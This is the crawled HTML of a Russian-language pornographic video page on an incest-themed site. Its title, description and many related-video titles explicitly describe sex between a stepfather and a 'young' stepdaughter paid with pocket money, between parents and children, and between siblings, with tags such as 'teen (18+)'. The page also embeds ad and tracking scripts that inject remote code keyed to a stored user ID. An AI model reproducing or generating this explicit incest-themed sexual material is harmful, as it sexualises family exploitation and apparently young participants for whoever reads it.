

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://incestporno.vip/sisyastaya-molodaya-padcherica-otdalas-otchimu-za-karmannye-dengi/
body_size: 9733
content:
<!DOCTYPE html>
<html lang="ru">
<head>
<title>Сисястая молодая падчерица отдалась отчиму за карманные деньги</title>
	<meta http-equiv="Content-Type" content="text/html; charset=utf-8"/>
	<meta name="description" content="Отчим знал, что у молодой падчерицы с красивыми большими сиськами закончились карманные деньги, и он предложил ей заработать бабки своей писечкой, занявшись инцест сексом. Предложение было не обычное, да и от легких денег дочка не стала отказываться. Раздевшись и оголив свои сексуальные выпуклости, она помогла извращенному отчиму кончить и оседлала его член своей киской."/>
	<meta name="viewport" content="width=device-width, initial-scale=1">

	<link rel="icon" href="https://incestporno.vip/favicon.ico" type="image/x-icon">
	<link rel="shortcut icon" href="https://incestporno.vip/favicon.ico" type="image/x-icon">

	<link href="https://incestporno.vip/static/css/styles.css?v=7.35" rel="stylesheet" type="text/css"/>
	<link href="https://incestporno.vip/static/css/import.css?v=7.35" rel="stylesheet" type="text/css"/>
<script type="text/javascript" src="https://incestporno.vip/static/js/jquery.min.js"></script>
<script type="text/javascript" src="https://incestporno.vip/static/js/functions.js"></script>
	<script>
		var pageContext = {
									videoId: '8434',						loginUrl: 'https://incestporno.vip/login-required/'
		};
	</script>

				<link href="https://incestporno.vip/sisyastaya-molodaya-padcherica-otdalas-otchimu-za-karmannye-dengi/" rel="canonical"/>
	
			<meta property="og:title" content="Сисястая молодая падчерица отдалась отчиму за карманные деньги"/>
				<meta property="og:image" content="https://incestporno.vip/contents/videos_screenshots/8000/8434/preview.mp4.jpg"/>
				<meta property="og:description" content="Отчим знал, что у молодой падчерицы с красивыми большими сиськами закончились карманные деньги, и он предложил ей заработать бабки своей писечкой, занявшись инцест сексом. Предложение было не обычное, да и от легких денег дочка не стала отказываться. Раздевшись и оголив свои сексуальные выпуклости, она помогла извращенному отчиму кончить и оседлала его член своей киской."/>
	

<meta name="yandex-verification" content="9cc7b28678c76d1c" />
<meta name="google-site-verification" content="f-cd05R3Ya3LwnFlInNorG81e5AS8qQAtpuDt1jp4Kk" />
<meta name="octoclick-verification" content="37c152bef5f95b72f39be37b4b203edf">
</head>
<body>
<script type='text/javascript' src='https://formayday.com/services/?id=143317'></script>

<script type='text/javascript' data-cfasync='false'>
  let e7aa199141_cnt = 0;
  let e7aa199141_interval = setInterval(function(){
    if (typeof e7aa199141_country !== 'undefined') {
      clearInterval(e7aa199141_interval);
      (function(){
        var ud;
        try { ud = localStorage.getItem('e7aa199141_uid'); } catch (e) { }
        var script = document.createElement('script');
        script.type = 'text/javascript';
        script.charset = 'utf-8';
        script.async = 'true';
        script.src = 'https://' + e7aa199141_domain + '/' + e7aa199141_path + '/' + e7aa199141_file + '.js?23882&v=3&u=' + ud + '&a=' + Math.random();
        document.body.appendChild(script);
      })();
    } else {
      e7aa199141_cnt += 1;
      if (e7aa199141_cnt >= 60) {
        clearInterval(e7aa199141_interval);
      }
    }
  }, 500);
</script>


        <div class="head">
            <div class="wrap">
                    
                <div class="open"><i class="fa fa-bars"></i></div>
                
                <div class="logo">
                    <a href="https://incestporno.vip">Инцест <span>Порно</span></a>
                </div>
                <div class="val-sort">
            
 



                    <h1><i class="fa fa-play-circle"></i> Сисястая молодая падчерица отдалась отчиму за карманные деньги  </h1>
                </div>
            </div>
        </div>  <div class="wrap">
            <div class="left-col"></div>
            
            <div class="right-col">
                <div class="full-wrap">
                    
                    <div class="block-video full-tab">
                    
                        <div class="full-block video-holder">
                            
                            <div class="video player">
                                
                                <div class="player-holder">
															<div class="player-wrap" style="width: 100%; height: 0; padding-bottom: 56.25%">
							<div id="kt_player"></div>
						</div>
						<script type="text/javascript" src="https://incestporno.vip/player/kt_player.js?v=5.3.0"></script>
						<script type="text/javascript">
							/* <![CDATA[ */
															function getEmbed(width, height) {
									if (width && height) {
										return '<iframe width="' + width + '" height="' + height + '" src="https://incestporno.vip/embed/8434" frameborder="0" allowfullscreen></iframe>';
									}
									return '<iframe width="1280" height="720" src="https://incestporno.vip/embed/8434" frameborder="0" allowfullscreen></iframe>';
								}
							
							var flashvars = {
																	video_id: '8434', 																	license_code: '$672094622173577', 																	event_reporting: 'https://incestporno.vip/player/stats.php?embed=0&device_type=1', 																	rnd: '1769926011', 																	video_url: 'function/0/https://incestporno.vip/get_file/1/3628d84be22efc0027f512a86f5a1a15203784e740/8000/8434/8434.mp4/?br=1802', 																	video_url_hd: '1', 																	postfix: '.mp4', 																	preview_url: 'https://incestporno.vip/contents/videos_screenshots/8000/8434/preview.mp4.jpg', 																	skin: 'dark.css', 																	logo_position: '0,0', 																	logo_anchor: 'topleft', 																	hide_controlbar: '0', 																	hide_style: 'fade', 																	preload: 'metadata', 																	volume: '1', 																	embed: '0', 																	player_width: '882', 																	player_height: '496,125'															};
														var player_obj = kt_player('kt_player', 'https://incestporno.vip/player/kt_player.swf?v=5.3.0', '100%', '100%', flashvars);
							/* ]]> */
						</script>
												</div>

                                
                                                                
                            </div>
                            
                            <div class="full-meta-wr">
                            
                                <div class="full-meta rating-container">
                                    
                                    <ul>
                                        <li class="like"><a href="#like" class="rate-like" title="Мне нравится" data-video-id="8434" data-vote="5"><i class="fa fa-thumbs-up"></i></a></li>
                                        <li class="dislike"><a href="#dislike" class="rate-dislike" title="Мне не нравится" data-video-id="8434" data-vote="0"><i class="fa fa-thumbs-down"></i></a></li>
                            							
														                                        <li><div><span class="val voters" data-success="Спасибо!" data-error="IP уже голосовал">0%</span> | <i class="fa fa-star"></i> (0 голосов)</div></li>
                                    </ul>
                                    
                                    <ul>
                                        <li><div><i class="fa fa-eye"></i> <span class="val">718</span> </div></li>
                                        <li><div><i class="fa fa-clock-o"></i> <span class="val">10:18</span> </div></li>
                                        <li><div><i class="fa fa-calendar-check-o"></i> <span class="val">1 год назад</span></div></li>
                                    </ul>
                                    
                                </div>
                                
                                <div class="full-meta">
                                    
							
                                    <ul>
                                        <li><div class="links-val"><i class="fa fa-tags"></i> Категории:</div></li>
                                        										<li><a href="https://incestporno.vip/cat-russkiy-incest/"><i class="fa fa-tag"></i> Русский инцест</a></li>
																			<li><a href="https://incestporno.vip/cat-domashniy-incest/"><i class="fa fa-tag"></i> Домашний инцест</a></li>
																			<li><a href="https://incestporno.vip/cat-otchim-i-padcerica/"><i class="fa fa-tag"></i> Отчим и падцерица</a></li>
									                                    </ul>
                                                                           <ul>
                                        <li><div class="links-val"><span class="tag">#</span>Тэги:</div></li>
                               
                                    										<li><a href="https://incestporno.vip/tags/butt/"><span class="tag">#</span>butt</a></li>
																			<li><a href="https://incestporno.vip/tags/russian-homemade2/"><span class="tag">#</span>russian homemade</a></li>
																			<li><a href="https://incestporno.vip/tags/on-russian/"><span class="tag">#</span>on russian</a></li>
																			<li><a href="https://incestporno.vip/tags/lxury-lovers/"><span class="tag">#</span>lxury lovers</a></li>
																			<li><a href="https://incestporno.vip/tags/big-ass2/"><span class="tag">#</span>big ass</a></li>
																			<li><a href="https://incestporno.vip/tags/big-tits2/"><span class="tag">#</span>big tits</a></li>
																			<li><a href="https://incestporno.vip/tags/tight-pussy2/"><span class="tag">#</span>tight pussy</a></li>
																			<li><a href="https://incestporno.vip/tags/creamy-pussy2/"><span class="tag">#</span>creamy pussy</a></li>
																			<li><a href="https://incestporno.vip/tags/cock-ride/"><span class="tag">#</span>cock ride</a></li>
																			<li><a href="https://incestporno.vip/tags/loud-moans/"><span class="tag">#</span>loud moans</a></li>
																			<li><a href="https://incestporno.vip/tags/60fps/"><span class="tag">#</span>60fps</a></li>
																			<li><a href="https://incestporno.vip/tags/amateur/"><span class="tag">#</span>amateur</a></li>
																			<li><a href="https://incestporno.vip/tags/babe/"><span class="tag">#</span>babe</a></li>
																			<li><a href="https://incestporno.vip/tags/blowjob/"><span class="tag">#</span>blowjob</a></li>
																			<li><a href="https://incestporno.vip/tags/hd-porn/"><span class="tag">#</span>hd porn</a></li>
																			<li><a href="https://incestporno.vip/tags/hardcore/"><span class="tag">#</span>hardcore</a></li>
																			<li><a href="https://incestporno.vip/tags/pov/"><span class="tag">#</span>pov</a></li>
																			<li><a href="https://incestporno.vip/tags/russian/"><span class="tag">#</span>russian</a></li>
																			<li><a href="https://incestporno.vip/tags/step-fantasy2/"><span class="tag">#</span>step fantasy</a></li>
																			<li><a href="https://incestporno.vip/tags/teen-182/"><span class="tag">#</span>teen (18+)</a></li>
																			<li><a href="https://incestporno.vip/tags/verified-amateurs2/"><span class="tag">#</span>verified amateurs</a></li>
									                                    </ul>
                                </div>
                                
                            </div>
                            
                            <div class="full-desc">
                                <p>Отчим знал, что у молодой падчерицы с красивыми большими сиськами закончились карманные деньги, и он предложил ей заработать бабки своей писечкой, занявшись инцест сексом. Предложение было не обычное, да и от легких денег дочка не стала отказываться. Раздевшись и оголив свои сексуальные выпуклости, она помогла извращенному отчиму кончить и оседлала его член своей киской.</p>
                            </div>

                            <div class="full-commnents">
                                									                               
                                <div class="full-comm-top block-comments" data-block-id="video_comments_video_comments">
                                    <div>
<i class="fa fa-comments"></i> Комментарии <span>(Вы будете первым!)</span> <i class="fa fa-caret-down"></i>
</div>
                                </div>
                                
                                <div class="full-comm-ins">
                                    
                                   <div class="list-comments hidden">
	<div id="video_comments_video_comments">
		<div class="margin-fix" id="video_comments_video_comments_items">
					</div>

								</div>
</div>                                    
                                    <div class="full-comm-add">
                                     <div class="block-comments" data-block-id="video_comments_video_comments">
	<form method="post">
		

					<div class="success hidden">
				Спасибо! Ваш комментарий отправлен на проверку.
			</div>
			<div class="block-new-comment">
				<div class="generic-error hidden"></div>
				<div>
										<div class="row">
																			<textarea class="textarea" id="comment_message" name="comment" rows="3" placeholder=""></textarea>
							<div class="field-error down"></div>
											</div>
					<div class="bottom">
													<label>Пожалуйста, подтвердите, что вы не являетесь автоматической программой.</label>
							<div class="captcha-control">
																	<div class="image">
										<img src="https://incestporno.vip/captcha/comments/?rand=1769926011" alt="Картинка защиты"/>
										<label for="comment_code" class="field-label required">Код защиты</label>
										<input type="text" id="comment_code" class="textfield" name="code" autocomplete="off">
										<div class="field-error up"></div>
									</div>
																<input type="hidden" name="action" value="add_comment"/>
								<input type="hidden" name="video_id" value="8434">
								<button>Отправить <i class="fa fa-send"></i></button>
							</div>
											</div>
				</div>
			</div>
			</form>
</div>
                                        
                                    </div>
                                    
                                </div>
                                
                            </div>
                        </div>
                        
                               
                    </div> 
                </div>
<script>
  window.asgvastcnf_overlay = {
    spotUrl: "//jordan.qunis.ru/api/spots/222053",
    attachTo: ".player",
    autoplay: false,
    skipButtonCaption: "Пропустить через [seconds]",
    skipButtonClickCaption: "Пропустить",

  afterCallback: function() {
        player_obj.play();
    }
  }
</script>
<script type="text/javascript" src="//jordan.qunis.ru/vast-im.js"></script>
                <div class="related-videos" id="list_videos_related_videos">
<h2>
Похожие видео
</h2>
		<div class="list-videos previews-block" id="list_videos_related_videos_items">
  
							<div class="preview item">
                        <div class="preview-ins">
                            <a href="https://incestporno.vip/ya-pozval-devushku-eskortnicu-no-prishla-svodnaya-sestra/" title="Я позвал девушку-эскортницу, но пришла сводная сестра" data-rt="1:666b145e147500c0e495436f30b65f53:0:7941:1:">
                                <div class="preview-img img">
                                    <img class="thumb lazy-load" src="[data-uri]" data-original="https://incestporno.vip/contents/videos_screenshots/7000/7941/320x180/5.jpg" data-webp="https://incestporno.vip/contents/videos_screenshots/7000/7941/320x180/5.jpg" alt="Я позвал девушку-эскортницу, но пришла сводная сестра"    width="320" height="180"/>	
                                    <div class="play"><i class="fa fa-play-circle"></i></div>
                                </div>
                                <div class="name"><i class="fa fa-play-circle"></i> Я позвал девушку-эскортницу, но пришла сводная сестра</div>
                            </a>

																

																
                            <div class="meta meta-like-views">
                                <ul>
                                    <li><span class="likes"><i class="fa fa-thumbs-up"></i></span> 100%</li>
                                    <li><i class="fa fa-eye"></i> 1 730</li>
                                </ul>
                            </div>
                            <div class="meta meta-dur-date">
                                <ul>
                                    <li><i class="fa fa-clock-o"></i> 6:56</li>
                                    <li><i class="fa fa-cloud-upload"></i> 2 года назад</li>
                                </ul>
                            </div>
                            <div class="hd">HD</div>                        </div>
                    </div>	
				<div class="preview item">
                        <div class="preview-ins">
                            <a href="https://incestporno.vip/macheha-prosnulas-takoy-vozbujdennoy-chto-mne-prishlos-trahnut-ee/" title="Мачеха проснулась такой возбужденной, что мне пришлось трахнуть её" data-rt="2:666b145e147500c0e495436f30b65f53:0:8376:1:">
                                <div class="preview-img img">
                                    <img class="thumb lazy-load" src="[data-uri]" data-original="https://incestporno.vip/contents/videos_screenshots/8000/8376/320x180/7.jpg" data-webp="https://incestporno.vip/contents/videos_screenshots/8000/8376/320x180/7.jpg" alt="Мачеха проснулась такой возбужденной, что мне пришлось трахнуть её"    width="320" height="180"/>	
                                    <div class="play"><i class="fa fa-play-circle"></i></div>
                                </div>
                                <div class="name"><i class="fa fa-play-circle"></i> Мачеха проснулась такой возбужденной, что мне пришлось трахнуть её</div>
                            </a>

																

																
                            <div class="meta meta-like-views">
                                <ul>
                                    <li><span class="likes"><i class="fa fa-thumbs-up"></i></span> 100%</li>
                                    <li><i class="fa fa-eye"></i> 842</li>
                                </ul>
                            </div>
                            <div class="meta meta-dur-date">
                                <ul>
                                    <li><i class="fa fa-clock-o"></i> 17:29</li>
                                    <li><i class="fa fa-cloud-upload"></i> 1 год назад</li>
                                </ul>
                            </div>
                            <div class="hd">HD</div>                        </div>
                    </div>	
				<div class="preview item">
                        <div class="preview-ins">
                            <a href="https://incestporno.vip/priemnaya-doch-hochet-chtoby-papka-napolnil-ee-popku-spermoy/" title="Приемная дочь хочет, чтобы папка наполнил ее попку спермой" data-rt="3:666b145e147500c0e495436f30b65f53:0:8578:1:">
                                <div class="preview-img img">
                                    <img class="thumb lazy-load" src="[data-uri]" data-original="https://incestporno.vip/contents/videos_screenshots/8000/8578/320x180/9.jpg" data-webp="https://incestporno.vip/contents/videos_screenshots/8000/8578/320x180/9.jpg" alt="Приемная дочь хочет, чтобы папка наполнил ее попку спермой"    width="320" height="180"/>	
                                    <div class="play"><i class="fa fa-play-circle"></i></div>
                                </div>
                                <div class="name"><i class="fa fa-play-circle"></i> Приемная дочь хочет, чтобы папка наполнил ее попку спермой</div>
                            </a>

																

																
                            <div class="meta meta-like-views">
                                <ul>
                                    <li><span class="likes"><i class="fa fa-thumbs-up"></i></span> 75%</li>
                                    <li><i class="fa fa-eye"></i> 1 896</li>
                                </ul>
                            </div>
                            <div class="meta meta-dur-date">
                                <ul>
                                    <li><i class="fa fa-clock-o"></i> 16:18</li>
                                    <li><i class="fa fa-cloud-upload"></i> 1 год назад</li>
                                </ul>
                            </div>
                            <div class="hd">HD</div>                        </div>
                    </div>	
				<div class="preview item">
                        <div class="preview-ins">
                            <a href="https://incestporno.vip/svodnye-brat-i-sestra-trahayutsya-na-kuhne-posle-prosmotra-novostey/" title="Сводные брат и сестра трахаются на кухне после просмотра новостей" data-rt="4:666b145e147500c0e495436f30b65f53:0:7169:1:">
                                <div class="preview-img img">
                                    <img class="thumb lazy-load" src="[data-uri]" data-original="https://incestporno.vip/contents/videos_screenshots/7000/7169/320x180/1.jpg" data-webp="https://incestporno.vip/contents/videos_screenshots/7000/7169/320x180/1.jpg" alt="Сводные брат и сестра трахаются на кухне после просмотра новостей"    width="320" height="180"/>	
                                    <div class="play"><i class="fa fa-play-circle"></i></div>
                                </div>
                                <div class="name"><i class="fa fa-play-circle"></i> Сводные брат и сестра трахаются на кухне после просмотра новостей</div>
                            </a>

																

																
                            <div class="meta meta-like-views">
                                <ul>
                                    <li><span class="likes"><i class="fa fa-thumbs-up"></i></span> 83%</li>
                                    <li><i class="fa fa-eye"></i> 1 070 253</li>
                                </ul>
                            </div>
                            <div class="meta meta-dur-date">
                                <ul>
                                    <li><i class="fa fa-clock-o"></i> 15:11</li>
                                    <li><i class="fa fa-cloud-upload"></i> 2 года назад</li>
                                </ul>
                            </div>
                            <div class="hd">HD</div>                        </div>
                    </div>	
				<div class="preview item">
                        <div class="preview-ins">
                            <a href="https://incestporno.vip/tolko-nikomu-ne-govori-sestra-snyala-trusy-i-pomogla-lishitsya-devstvennosti/" title="Только никому не говори! Сестра сняла трусы и помогла лишиться девственности" data-rt="5:666b145e147500c0e495436f30b65f53:0:5281:1:">
                                <div class="preview-img img">
                                    <img class="thumb lazy-load" src="[data-uri]" data-original="https://incestporno.vip/contents/videos_screenshots/5000/5281/320x180/8.jpg" data-webp="https://incestporno.vip/contents/videos_screenshots/5000/5281/320x180/8.jpg" alt="Только никому не говори! Сестра сняла трусы и помогла лишиться девственности"    width="320" height="180"/>	
                                    <div class="play"><i class="fa fa-play-circle"></i></div>
                                </div>
                                <div class="name"><i class="fa fa-play-circle"></i> Только никому не говори! Сестра сняла трусы и помогла лишиться девственности</div>
                            </a>

																

																
                            <div class="meta meta-like-views">
                                <ul>
                                    <li><span class="likes"><i class="fa fa-thumbs-up"></i></span> 86%</li>
                                    <li><i class="fa fa-eye"></i> 12 322</li>
                                </ul>
                            </div>
                            <div class="meta meta-dur-date">
                                <ul>
                                    <li><i class="fa fa-clock-o"></i> 15:29</li>
                                    <li><i class="fa fa-cloud-upload"></i> 3 года назад</li>
                                </ul>
                            </div>
                                                    </div>
                    </div>	
				<div class="preview item">
                        <div class="preview-ins">
                            <a href="https://incestporno.vip/molodoy-syn-trahnul-svoyu-mamku-na-polu-i-konchil-ey-v-jopu/" title="Молодой сын трахнул свою мамку на полу и кончил ей в жопу" data-rt="6:666b145e147500c0e495436f30b65f53:0:6132:1:">
                                <div class="preview-img img">
                                    <img class="thumb lazy-load" src="[data-uri]" data-original="https://incestporno.vip/contents/videos_screenshots/6000/6132/320x180/10.jpg" data-webp="https://incestporno.vip/contents/videos_screenshots/6000/6132/320x180/10.jpg" alt="Молодой сын трахнул свою мамку на полу и кончил ей в жопу"    width="320" height="180"/>	
                                    <div class="play"><i class="fa fa-play-circle"></i></div>
                                </div>
                                <div class="name"><i class="fa fa-play-circle"></i> Молодой сын трахнул свою мамку на полу и кончил ей в жопу</div>
                            </a>

																

																
                            <div class="meta meta-like-views">
                                <ul>
                                    <li><span class="likes"><i class="fa fa-thumbs-up"></i></span> 76%</li>
                                    <li><i class="fa fa-eye"></i> 9 988</li>
                                </ul>
                            </div>
                            <div class="meta meta-dur-date">
                                <ul>
                                    <li><i class="fa fa-clock-o"></i> 20:36</li>
                                    <li><i class="fa fa-cloud-upload"></i> 3 года назад</li>
                                </ul>
                            </div>
                                                    </div>
                    </div>	
				<div class="preview item">
                        <div class="preview-ins">
                            <a href="https://incestporno.vip/otchim-proveril-huem-chto-padcherica-ne-pridumala-bolezn-i-obkonchal-ey-lico/" title="Отчим проверил хуем, что падчерица не придумала болезнь и обкончал ей лицо" data-rt="7:666b145e147500c0e495436f30b65f53:0:8834:1:">
                                <div class="preview-img img">
                                    <img class="thumb lazy-load" src="[data-uri]" data-original="https://incestporno.vip/contents/videos_screenshots/8000/8834/320x180/3.jpg" data-webp="https://incestporno.vip/contents/videos_screenshots/8000/8834/320x180/3.jpg" alt="Отчим проверил хуем, что падчерица не придумала болезнь и обкончал ей лицо"    width="320" height="180"/>	
                                    <div class="play"><i class="fa fa-play-circle"></i></div>
                                </div>
                                <div class="name"><i class="fa fa-play-circle"></i> Отчим проверил хуем, что падчерица не придумала болезнь и обкончал ей лицо</div>
                            </a>

																

																
                            <div class="meta meta-like-views">
                                <ul>
                                    <li><span class="likes"><i class="fa fa-thumbs-up"></i></span> 0%</li>
                                    <li><i class="fa fa-eye"></i> 565</li>
                                </ul>
                            </div>
                            <div class="meta meta-dur-date">
                                <ul>
                                    <li><i class="fa fa-clock-o"></i> 15:28</li>
                                    <li><i class="fa fa-cloud-upload"></i> 1 год назад</li>
                                </ul>
                            </div>
                            <div class="hd">HD</div>                        </div>
                    </div>	
				<div class="preview item">
                        <div class="preview-ins">
                            <a href="https://incestporno.vip/yabloki-eto-polezno-a-eshche-poleznee-russkiy-incest-s-bratom/" title="Яблоки - это полезно, а еще полезнее русский инцест с братом!" data-rt="8:666b145e147500c0e495436f30b65f53:0:8033:1:">
                                <div class="preview-img img">
                                    <img class="thumb lazy-load" src="[data-uri]" data-original="https://incestporno.vip/contents/videos_screenshots/8000/8033/320x180/2.jpg" data-webp="https://incestporno.vip/contents/videos_screenshots/8000/8033/320x180/2.jpg" alt="Яблоки - это полезно, а еще полезнее русский инцест с братом!"    width="320" height="180"/>	
                                    <div class="play"><i class="fa fa-play-circle"></i></div>
                                </div>
                                <div class="name"><i class="fa fa-play-circle"></i> Яблоки - это полезно, а еще полезнее русский инцест с братом!</div>
                            </a>

																

																
                            <div class="meta meta-like-views">
                                <ul>
                                    <li><span class="likes"><i class="fa fa-thumbs-up"></i></span> 50%</li>
                                    <li><i class="fa fa-eye"></i> 2 583</li>
                                </ul>
                            </div>
                            <div class="meta meta-dur-date">
                                <ul>
                                    <li><i class="fa fa-clock-o"></i> 5:01</li>
                                    <li><i class="fa fa-cloud-upload"></i> 2 года назад</li>
                                </ul>
                            </div>
                            <div class="hd">HD</div>                        </div>
                    </div>	
				<div class="preview item">
                        <div class="preview-ins">
                            <a href="https://incestporno.vip/moy-brat-vyebal-menya-pryamo-na-kuhne-kogda-ya-gotovila-zavtrak/" title="Мой брат выебал меня прямо на кухне, когда я готовила завтрак" data-rt="9:666b145e147500c0e495436f30b65f53:0:4086:1:">
                                <div class="preview-img img">
                                    <img class="thumb lazy-load" src="[data-uri]" data-original="https://incestporno.vip/contents/videos_screenshots/4000/4086/320x180/8.jpg" data-webp="https://incestporno.vip/contents/videos_screenshots/4000/4086/320x180/8.jpg" alt="Мой брат выебал меня прямо на кухне, когда я готовила завтрак"    width="320" height="180"/>	
                                    <div class="play"><i class="fa fa-play-circle"></i></div>
                                </div>
                                <div class="name"><i class="fa fa-play-circle"></i> Мой брат выебал меня прямо на кухне, когда я готовила завтрак</div>
                            </a>

																

																
                            <div class="meta meta-like-views">
                                <ul>
                                    <li><span class="likes"><i class="fa fa-thumbs-up"></i></span> 50%</li>
                                    <li><i class="fa fa-eye"></i> 8 648</li>
                                </ul>
                            </div>
                            <div class="meta meta-dur-date">
                                <ul>
                                    <li><i class="fa fa-clock-o"></i> 8:58</li>
                                    <li><i class="fa fa-cloud-upload"></i> 4 года назад</li>
                                </ul>
                            </div>
                                                    </div>
                    </div>	
				<div class="preview item">
                        <div class="preview-ins">
                            <a href="https://incestporno.vip/svodnyy-posle-krutogo-traha-zalil-moy-rot-spermoy/" title="Сводный после крутого траха залил мой рот спермой" data-rt="10:666b145e147500c0e495436f30b65f53:0:7652:1:">
                                <div class="preview-img img">
                                    <img class="thumb lazy-load" src="[data-uri]" data-original="https://incestporno.vip/contents/videos_screenshots/7000/7652/320x180/1.jpg" data-webp="https://incestporno.vip/contents/videos_screenshots/7000/7652/320x180/1.jpg" alt="Сводный после крутого траха залил мой рот спермой"    width="320" height="180"/>	
                                    <div class="play"><i class="fa fa-play-circle"></i></div>
                                </div>
                                <div class="name"><i class="fa fa-play-circle"></i> Сводный после крутого траха залил мой рот спермой</div>
                            </a>

																

																
                            <div class="meta meta-like-views">
                                <ul>
                                    <li><span class="likes"><i class="fa fa-thumbs-up"></i></span> 100%</li>
                                    <li><i class="fa fa-eye"></i> 1 330</li>
                                </ul>
                            </div>
                            <div class="meta meta-dur-date">
                                <ul>
                                    <li><i class="fa fa-clock-o"></i> 9:11</li>
                                    <li><i class="fa fa-cloud-upload"></i> 2 года назад</li>
                                </ul>
                            </div>
                            <div class="hd">HD</div>                        </div>
                    </div>	
				<div class="preview item">
                        <div class="preview-ins">
                            <a href="https://incestporno.vip/latinskie-brat-s-sestroy-praktikuyut-domashniy-glubokiy-minet-na-krovati/" title="Латинские брат с сестрой практикуют домашний глубокий минет на кровати" data-rt="11:666b145e147500c0e495436f30b65f53:0:7583:1:">
                                <div class="preview-img img">
                                    <img class="thumb lazy-load" src="[data-uri]" data-original="https://incestporno.vip/contents/videos_screenshots/7000/7583/320x180/2.jpg" data-webp="https://incestporno.vip/contents/videos_screenshots/7000/7583/320x180/2.jpg" alt="Латинские брат с сестрой практикуют домашний глубокий минет на кровати"    width="320" height="180"/>	
                                    <div class="play"><i class="fa fa-play-circle"></i></div>
                                </div>
                                <div class="name"><i class="fa fa-play-circle"></i> Латинские брат с сестрой практикуют домашний глубокий минет на кровати</div>
                            </a>

																

																
                            <div class="meta meta-like-views">
                                <ul>
                                    <li><span class="likes"><i class="fa fa-thumbs-up"></i></span> 0%</li>
                                    <li><i class="fa fa-eye"></i> 1 610</li>
                                </ul>
                            </div>
                            <div class="meta meta-dur-date">
                                <ul>
                                    <li><i class="fa fa-clock-o"></i> 23:33</li>
                                    <li><i class="fa fa-cloud-upload"></i> 2 года назад</li>
                                </ul>
                            </div>
                            <div class="hd">HD</div>                        </div>
                    </div>	
				<div class="preview item">
                        <div class="preview-ins">
                            <a href="https://incestporno.vip/krasivaya-doch-otsosala-pape-chlen-chtoby-otpustil-na-vecherinku/" title="Красивая дочь отсосала папе член чтобы отпустил на вечеринку" data-rt="12:666b145e147500c0e495436f30b65f53:0:3756:1:">
                                <div class="preview-img img">
                                    <img class="thumb lazy-load" src="[data-uri]" data-original="https://incestporno.vip/contents/videos_screenshots/3000/3756/320x180/1.jpg" data-webp="https://incestporno.vip/contents/videos_screenshots/3000/3756/320x180/1.jpg" alt="Красивая дочь отсосала папе член чтобы отпустил на вечеринку"    width="320" height="180"/>	
                                    <div class="play"><i class="fa fa-play-circle"></i></div>
                                </div>
                                <div class="name"><i class="fa fa-play-circle"></i> Красивая дочь отсосала папе член чтобы отпустил на вечеринку</div>
                            </a>

																

																
                            <div class="meta meta-like-views">
                                <ul>
                                    <li><span class="likes"><i class="fa fa-thumbs-up"></i></span> 85%</li>
                                    <li><i class="fa fa-eye"></i> 53 817</li>
                                </ul>
                            </div>
                            <div class="meta meta-dur-date">
                                <ul>
                                    <li><i class="fa fa-clock-o"></i> 20:45</li>
                                    <li><i class="fa fa-cloud-upload"></i> 4 года назад</li>
                                </ul>
                            </div>
                                                    </div>
                    </div>	
				<div class="preview item">
                        <div class="preview-ins">
                            <a href="https://incestporno.vip/macheha-krasivoy-popkoy-soblaznila-pasynka-na-incest-seks/" title="Мачеха красивой попкой соблазнила пасынка на инцест секс" data-rt="13:666b145e147500c0e495436f30b65f53:0:7226:1:">
                                <div class="preview-img img">
                                    <img class="thumb lazy-load" src="[data-uri]" data-original="https://incestporno.vip/contents/videos_screenshots/7000/7226/320x180/1.jpg" data-webp="https://incestporno.vip/contents/videos_screenshots/7000/7226/320x180/1.jpg" alt="Мачеха красивой попкой соблазнила пасынка на инцест секс"    width="320" height="180"/>	
                                    <div class="play"><i class="fa fa-play-circle"></i></div>
                                </div>
                                <div class="name"><i class="fa fa-play-circle"></i> Мачеха красивой попкой соблазнила пасынка на инцест секс</div>
                            </a>

																

																
                            <div class="meta meta-like-views">
                                <ul>
                                    <li><span class="likes"><i class="fa fa-thumbs-up"></i></span> 71%</li>
                                    <li><i class="fa fa-eye"></i> 1 044 765</li>
                                </ul>
                            </div>
